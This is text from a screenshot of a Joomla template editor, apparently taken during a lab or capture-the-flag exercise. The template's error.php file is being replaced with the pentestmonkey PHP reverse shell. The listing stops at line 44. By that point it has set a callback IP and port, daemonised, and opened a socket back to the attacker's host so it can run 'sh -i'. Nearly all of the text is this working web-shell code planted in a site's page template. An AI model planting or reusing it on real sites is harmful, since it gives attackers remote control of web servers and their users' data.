 Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.co
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.33';
8 $port = 9999;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
28 printit("Error: Can't setsid()");
29 exit(1);
30 }
31
32 $daemon = 1;
33 } else {
34 printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
35 }
36
37 chdir("/");
38
39 umask(0);
40
41 // Open reverse connection
42 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
43 if (!$sock) {
44 printit("$errstr ($errno)");